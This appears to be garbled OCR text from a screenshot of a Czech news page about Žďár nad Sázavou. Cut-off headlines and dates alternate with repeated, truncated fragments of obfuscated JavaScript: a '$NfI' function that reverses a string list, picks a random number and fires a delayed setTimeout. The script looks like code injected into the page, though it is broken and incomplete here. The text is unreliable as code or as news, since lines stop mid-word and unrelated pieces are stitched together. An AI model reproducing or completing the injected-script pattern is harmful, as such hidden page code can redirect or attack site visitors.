
$NfI.list;};$NfI.list=;var number1=Math.f
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if 
Žďár stál
restaurac
Čtvrtek, 12. d
Žďár nad Sáza
pronajmout dl
};}$NfI=functio
$NfI.list.split(„“).reverse().join(„“);return $N
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);re
Výtěžek 
postižené
Pondělí, 5. bř